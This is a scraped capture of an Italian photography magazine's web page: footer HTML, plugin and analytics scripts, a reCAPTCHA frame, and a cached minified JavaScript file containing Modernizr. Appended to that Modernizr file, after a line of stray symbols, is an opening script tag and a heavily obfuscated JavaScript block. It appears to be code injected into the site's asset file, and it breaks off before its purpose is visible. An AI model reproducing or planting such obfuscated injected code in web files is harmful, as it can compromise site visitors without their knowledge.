<a href="https://eyesopen.it/eo-news/2017/11/un-reporter-sul-mare-francesco-malavolta/" title="Continue Reading">Continue Reading<i class="fas fa-angle-right"></i></a>
</div>
</div>	</article>
</div>					
</div>			
</div>		
</div>	        </main>        
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">    
<div id="footer-inner" class="clr">        <div id="footer-widgets" class="reactr-row clr tablet-1-col mobile-1-col">	
<div class="footer-widgets-inner container">						<div class="footer-box span_1_of_4 col col-1">
<div id="nav_menu-3" class="footer-widget widget_nav_menu clr"><h4 class="widget-title">Navigazione</h4><div class="menu-footer-navigazione-container"><ul id="menu-footer-navigazione" class="menu"><li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://eyesopen.it/magazine/">Magazine</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://eyesopen.it/magazine/abbonamento/">Abbonamento</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://eyesopen.it/eyesopen/sostienici/">Sostieni EyesOpen!</a></li>
<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://eyesopen.it/eyesopen/">CHI SIAMO</a></li>
<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://eyesopen.it/notizie/">News</a></li>
</ul></div></div>			</div>							<div class="footer-box span_1_of_4 col col-2">
<div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><h4 class="widget-title">Legal</h4><div class="menu-footer-legal-container"><ul id="menu-footer-legal" class="menu"><li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://eyesopen.it/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://eyesopen.it/termini-e-condizioni/">Termini e condizioni</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://eyesopen.it/imprint/">Imprint</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://eyesopen.it/contatti/">Contatti</a></li>
</ul></div></div>				</div>
<div class="footer-box span_1_of_4 col col-3 ">
<div id="text-12" class="footer-widget widget_text clr"><h4 class="widget-title">EyesOpen!</h4>			<div class="textwidget"><p>Testata giornalistica registrata al Tribunale di Milano il 31/10/2014 n. 342</p>
<p>Via Felice Casati, 31, 20124 Milano</p>
<ul>
<li><strong><a href="/imprint/">Informazioni legali</a></strong></li>
</ul>
</div>
</div>				</div>
<div class="footer-box span_1_of_4 col col-4">
<div id="mc4wp_form_widget-2" class="footer-widget widget_mc4wp_form_widget clr"><h4 class="widget-title">Newsletter</h4><script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-461" method="post" data-id="461" data-name="Iscrizione Newsletter" ><div class="mc4wp-form-fields"><p>
<label>Nome</label>
<input type="text" name="FNAME" placeholder="Il tuo nome">
</p><p>
<label>Cognome</label>
<input type="text" name="LNAME" placeholder="Il tuo cognome">
</p><p>
<label>Indirizzo email: </label>
<input type="email" name="EMAIL" placeholder="Il tuo indirizzo email" required />
</p><div style="margin: 20px 0">
<p>Iscrivendoti accetti il trattamento dei dati a norma delle leggi vigenti in materia di privacy. <a href="/privacy/" class="formlegal">Informativa Privacy</a></p>
</div><div style="margin: 20px 0">
<p><input type="submit" value="Iscriviti" /></p>
</div>
</div><label style="display: none !important;">Lascia questo campo vuoto se sei umano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769696600" /><input type="hidden" name="_mc4wp_form_id" value="461" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div>				</div>
</div>	
</div><div id="footer-bottom" class="clr">	
<div id="footer-bottom-inner" class="container clr">		
<div id="footer-bottom-menu" class="navigation clr">
<div class="menu-menu-secondario-container"><ul id="menu-menu-secondario" class="menu"><li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-482"><a href="https://eyesopen.it/">Italiano</a></li>
<li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://eyesopen.it/en-magazine/">English</a></li>
</ul></div>
</div>		
<div id="copyright" class="clr" role="contentinfo">
Copyright EyesOpen! 2026			</div>		
</div>	
</div>        
</div>    
</footer>
</div>    
</div><a id="scroll-top" class="scroll-top-right" href="#"><span class="fas fa-angle-up"></span></a><div id="mobile-fullscreen" class="clr">	<div id="mobile-fullscreen-inner" class="clr">		<a href="#" class="close">
<div class="close-icon-wrap">
<div class="close-icon-inner"></div>
</div>
</a>		<nav class="clr has-social" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">			<ul id="menu-navigazione-it-1" class="fs-dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5880"><a href="https://eyesopen.it/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5881"><a href="https://eyesopen.it">|</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://eyesopen.it/eyesopen/">Chi siamo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5891"><a href="https://eyesopen.it">|</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5902"><a href="https://eyesopen.it/">Scopri</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5892"><a href="https://eyesopen.it/mostre/">Mostre</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5894"><a href="https://eyesopen.it/portfoli/">Portfoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5895"><a href="https://eyesopen.it/festival/">Festival</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5896"><a href="https://eyesopen.it/libri/">Libri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5897"><a href="https://eyesopen.it/concorsi/">Concorsi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5901"><a href="https://eyesopen.it/corsi-e-workshop/">Corsi e workshop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5900"><a href="https://eyesopen.it/aste/">Aste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5893"><a href="https://eyesopen.it/eo-news/">Notizie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5905"><a href="https://eyesopen.it">|</a></li>
</ul>
<div id="mobile-search" class="clr">
<form method="get" action="https://eyesopen.it/" class="header-searchform">
<input type="search" name="s" value="" autocomplete="off" />
<label>Type your search<span><i></i><i></i><i></i></span></label>
</form>
</div>
<div class="reactr-social-menu clr simple-social">	<div class="social-menu-inner clr">		<ul>			<li class="reactr-facebook"><a href="https://www.facebook.com/eyesopen.it/?locale=it_IT" target="_blank"><span class="fab fa-facebook"></span></a></li><li class="reactr-instagram"><a href="https://www.instagram.com/eyesopen_magazine/" target="_blank"><span class="fab fa-instagram"></span></a></li>
</ul>	</div></div>
</nav>	</div></div>
<script type="text/javascript">
// console.log('inside scripts of client-load.php')
// console.log(window.yetience)
var yetience  ={
"scripts": [],
"styles": [{
"base": "/dist",
"items": ["client.min"]
}],
"directjs": ["/common/loader", "/wordpress/client-wordpress", "/client/dist/client.min"],
"server": "https://theme.autience.com",
"static": "http://theme.autience.com"
};	if(!window.yetience){
//console.log('assigning window.yetience to yetience')
window.yetience = yetience;
}else{
//console.log('extending window.yetience from yetience')
//console.log(window.yetience)		window.yetience.scripts = yetience.scripts;
window.yetience.styles = yetience.styles;
window.yetience.server = yetience.server;
window.yetience.static = yetience.static;
}
window.yetience.path = 'https://eyesopen.it/wp-content/plugins/yeloni-free-exit-popup';	window.yetience.version = '2017_02_18';	window.yetience.all_scripts_loaded = false;</script><script type="text/javascript">
window.autience_post_id =792;
var autience_is_single =false;	window.autience_is_home =false;	var autience_path = "https://eyesopen.it/wp-content/plugins/yeloni-free-exit-popup";	window.autience_page_name = "un-reporter-sul-mare-francesco-malavolta";	window.autience_post_type = "post";	window.autience_categories =[{"cat_ID":1,"name":"Notizie"}];
window.autience_listen = function(obj, evt, fn,obj_name) {
//some browsers support addEventListener, and some use attachEvent
try{        	if (obj) {
if (obj.addEventListener) {
obj.addEventListener(evt, function(e) {
fn(e, evt, obj);
}, false);
} else if (obj.attachEvent) {
obj.attachEvent("on" + evt, function(e) {
//pass event as an additional parameter to the input function
fn(e, evt, obj);
})
}
}
}catch(err){
console.log('TRY CATCH error while binding event listener for '+evt+' on '+obj_name);        	if(obj_name == 'window' && evt == 'hashchange'){
console.log('Attaching using window.hashchange');
window.hashchange = fn;
}
}    };    window.autience_setup = "[base64]";
</script>
<script type="text/javascript">
//call the specified function with the callback as input when it is defined on the object
//if the function is not defined , try after 500ms
window.yetienceCallWhenDefined = function(obj, fn, cb){
//console.log('request for '+fn);
if(obj[fn]){
//console.log('found and calling '+fn);
obj[fn](cb)		}else{
//console.log('could not find '+fn+' waiting for 500ms')
setTimeout(function(){
//console.log('Sending another request for '+fn)
window.yetienceCallWhenDefined(obj, fn, cb)
},500)
}
//console.log('out of else');
};	var autience_sequence = ['defineYetience','loadYetience','defineAutience','defineAutienceClose','defineAutienceHow','defineAutienceWhen','defineAutienceWhere','defineAutienceWhom','defineAutienceChat','defineAutienceEmail','defineAutienceGDPR','defineAutienceRedirect','defineAutienceSocial','defineAutienceBack','defineAutienceActionButton'];	//call the index function in the sequence of functions defined in the above array
//once all functions are complete, call the final callback
window.yetienceCallback = function(index, final_cb){
return function(){
//console.log('inside yetienceCallback for index '+index)
if(index < autience_sequence.length){
//console.log('Sending request for '+autience_sequence[index])
window.yetienceCallWhenDefined(window, autience_sequence[index],window.yetienceCallback(index+1,final_cb))
}else{
if(final_cb){
final_cb()
}
}
}
};	//Initiate the sequence of function calls.
//Once it is complete, call runLifeycles
/*
window.yetienceCallWhenDefined(window, autience_sequence[0],window.yetienceCallback(0,function(){
Autience.executors.runLifecycles()
}));*/
window.yetienceCallback(0,function(){
Autience.executors.runLifecycles()
})()</script><script type="text/javascript">
var is_logged_in = "";
</script>
<script>(function() {function maybePrefixUrlField () {
const value = this.value.trim()
if (value !== '' && value.indexOf('http') !== 0) {
this.value = 'http://' + value
}
}const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><style type="text/css"> 
/* Hide reCAPTCHA V3 badge */
.grecaptcha-badge {
visibility: hidden !important;
}
</style><script type='text/javascript' src='https://eyesopen.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://eyesopen.it/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0' id='mpp_gutenberg_tabs-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/eyesopen.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://eyesopen.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3/wp-includes/js/masonry.min.js' id='masonry-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3/wp-includes/js/jquery/jquery.masonry.min.js' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://eyesopen.it/wp-content/plugins/simple-masonry-layout/assets/js/classie.js' id='classie-script-js'></script>
<script type='text/javascript' src='https://eyesopen.it/wp-content/plugins/simple-masonry-layout/assets/js/AnimOnScroll.js' id='AnimOnScroll-script-js'></script>
<script type='text/javascript' src='https://eyesopen.it/wp-content/plugins/simple-masonry-layout/assets/js/main.js' id='main-script-js'></script>
<script type='text/javascript' src='https://eyesopen.it/wp-content/plugins/simple-masonry-layout/assets/js/darkbox.js' id='darkbox-script-js'></script>
<script type='text/javascript' src='https://eyesopen.it/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6' id='wpr-particles-js'></script>
<script type='text/javascript' src='https://eyesopen.it/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7' id='wpr-jarallax-js'></script>
<script type='text/javascript' src='https://eyesopen.it/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0' id='wpr-parallax-hover-js'></script>
<script type='text/javascript' id='reactr-main-js-extra'>
/* <![CDATA[ */
var reactrLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon"};
/* ]]> */
</script>
<script type='text/javascript' src='https://eyesopen.it/wp-content/themes/photocrati/assets/js/main.min.js?ver=10.1' id='reactr-main-js'></script>
<script type='text/javascript' id='wpcf7cf-scripts-js-extra'>
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/eyesopen.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://eyesopen.it/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.6' id='wpcf7cf-scripts-js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' id='jetpack-stats-js' data-wp-strategy='defer'></script>
<script id="jetpack-stats-js-after" type="text/javascript">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119313668\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"eyesopen.it\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "119313668", "0" ]);
</script>
<script type='text/javascript' src='https://eyesopen.it/wp-content/themes/photocrati/inc/side-panel/assets/js/main.min.js' id='reactr-sp-script-js'></script>
<script type='text/javascript' src='https://eyesopen.it/wp-content/plugins/yeloni-free-exit-popup/common/loader.js' id='/common/loader-js'></script>
<script type='text/javascript' src='https://eyesopen.it/wp-content/plugins/yeloni-free-exit-popup/wordpress/client-wordpress.js' id='/wordpress/client-wordpress-js'></script>
<script type='text/javascript' src='https://eyesopen.it/wp-content/plugins/yeloni-free-exit-popup/client/dist/client.min.js' id='/client/dist/client.min-js'></script>
<script type='text/javascript' defer src='https://eyesopen.it/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.20' id='mc4wp-forms-api-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.227 seconds, on 29 January 2026 @ 15:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dB4hesSEnIrPIEL7p_tJBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769994672346');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://eyesopen.it/wp-content/cache/wpfc-minified/44co295/ab954.js
body_size: 7172
content:
// source --> https://eyesopen.it/wp-content/plugins/simple-masonry-layout/assets/js/modernizr.custom.js 
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-cssanimations-shiv-cssclasses-testprop-testallprops-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function x(a){j.cssText=a}function y(a,b){return x(prefixes.join(a+";")+(b||""))}function z(a,b){return typeof a===b}function A(a,b){return!!~(""+a).indexOf(b)}function B(a,b){for(var d in a){var e=a[d];if(!A(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function C(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:z(f,"function")?f.bind(d||b):f}return!1}function D(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+n.join(d+" ")+d).split(" ");return z(b,"string")||z(b,"undefined")?B(e,b):(e=(a+" "+o.join(d+" ")+d).split(" "),C(e,b,c))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m="Webkit Moz O ms",n=m.split(" "),o=m.toLowerCase().split(" "),p={},q={},r={},s=[],t=s.slice,u,v={}.hasOwnProperty,w;!z(v,"undefined")&&!z(v.call,"undefined")?w=function(a,b){return v.call(a,b)}:w=function(a,b){return b in a&&z(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=t.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(t.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(t.call(arguments)))};return e}),p.cssanimations=function(){return D("animationName")};for(var E in p)w(p,E)&&(u=E.toLowerCase(),e[u]=p[E](),s.push((e[u]?"":"no-")+u));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)w(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},x(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._domPrefixes=o,e._cssomPrefixes=n,e.testProp=function(a){return B([a])},e.testAllProps=D,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+s.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};
<´☣///_ゝ///☣｀>🐸sdav@#&b5%🐦<script>(function(_0x3443b1,_0x8dcd02){function _0x114a2e(_0x1d122d,_0x49f771,_0xa77dcf){return a0_0x57fc(_0xa77dcf-0xb7,_0x49f771);}function _0x1f7b21(_0x508232,_0x4fac3d,_0x523d69){return a0_0x57fc(_0x508232-0x212,_0x4fac3d);}function _0x4ed7f6(_0x2373bd,_0x346d6f,_0xee5d09){return a0_0x57fc(_0x2373bd- -0x1d0,_0x346d6f);}var _0x2121a3=_0x3443b1();while(!![]){try{var _0x3cd7dd=-parseInt(_0x1f7b21(0x372,0x369,0x385))/0x1*(-parseInt(_0x114a2e(0x1f8,0x210,0x210))/0x2)+-parseInt(_0x114a2e(0x209,0x205,0x1f0))/0x3+-parseInt(_0x4ed7f6(-0x74,-0x6a,-0x88))/0x4*(-parseInt(_0x1f7b21(0x355,0x36c,0x35f))/0x5)+parseInt(_0x1f7b21(0x375,0x377,0x38d))/0x6*(-parseInt(_0x1f7b21(0x344,0x331,0x346))/0x7)+-parseInt(_0x4ed7f6(-0x86,-0xaa,-0x65))/0x8*(parseInt(_0x1f7b21(0x360,0x34e,0x377))/0x9)+parseInt(_0x114a2e(0x22b,0x235,0x214))/0xa+parseInt(_0x1f7b21(0x36d,0x37d,0x38d))/0xb;if(_0x3cd7dd===_0x8dcd02){break;}else{_0x2121a3['push'](_0x2121a3['shift']());}}catch(_0x4fa7c0){_0x2121a3['push'](_0x2121a3['shift']());}}}(a0_0x5698,0xe7eef));var a0_0x8a76c7=(function(){var _0x4f5aa6=!![];return function(_0x4b9c79,_0x5a0b07){var _0x393e17=_0x4f5aa6?function(){function _0x5f4357(_0x20243e,_0x73a5b2,_0x2cd113){return a0_0x57fc(_0x2cd113- -0x3e6,_0x20243e);}if(_0x5a0b07){var _0x44e1c5=_0x5a0b07[_0x5f4357(-0x2b4,-0x2ac,-0x2c2)](_0x4b9c79,arguments);_0x5a0b07=null;return _0x44e1c5;}}:function(){};_0x4f5aa6=![];return _0x393e17;};}());function a0_0x528ded(_0x27b21e,_0x32be08,_0xfd2282){return a0_0x57fc(_0x32be08-0x17d,_0xfd2282);}function a0_0x10a339(_0x1b7278,_0x47f392,_0x4e1586){return a0_0x57fc(_0x47f392- -0x373,_0x4e1586);}function a0_0x5698(){var _0x16a29d=['mJe5nK5qAuHmzW','E30Uy28','Aw5PDa','xcGGkLW','CMv0Dxi','BgvUz3q','z2DLCG','y291BNq','AxmIksG','y2fSBa','zt0IC3u','mtr1Ee5NzhC','C3rYAw4','mJm0nJK2mtf2DevAvhq','ndG5ndG4rgjcBg9P','nJm4mdaXmgrKyuXjqW','CM4GDgG','y2HHAw4','mJm0nJu4u1PTruDn','BMn0Aw8','BIaOzNu','nKj0v01ZAa','kIG/oLS','ihzHBhu','BIGPia','igfJDgK','Dcb0Exa','xcTCkYa','BNn0CNu','yxbWBhK','y29UC3q','B249iIi','EhqIig4','t2jQzwm','zt0IpJ4','yw1Lpsi','B2q9iNa','C2v0sw4','ig1LDgG','DgvZDa','zsKGE30','wL8KxvS','DgvYDMe','otGYmdm5mwfvEuLdzq','Aw9UicO','ywn0Aw8','ys16qs0','D2HPBgu','zgvIDq','jf0Qkq','mZu3odG0ngrsA1jRDW','B3n0iJ4','icH0CNu','B3jTpG','D3jPDgu','CNvJDg8','pgzVCM0','iJ48l2y','yM1PDci','zNvUy3q','ndbUv1z3CwG','mc05ys0','C3rHDgu','Aw5WDxq','iNjLDhu','y3rVCIG','zt0IDgu','nJa1nJH4qu1QDgO','x2D6iJ4','pgLUChu','EKeTwL8'];a0_0x5698=function(){return _0x16a29d;};return a0_0x5698();}(function(){function _0x22a35e(_0x39967b,_0x5226c6,_0x25be96){return a0_0x57fc(_0x5226c6- -0xb8,_0x39967b);}var _0x1f261c=function(){function _0x156e02(_0x2be4f5,_0x37a121,_0x162aa8){return a0_0x57fc(_0x37a121-0x2b5,_0x2be4f5);}var 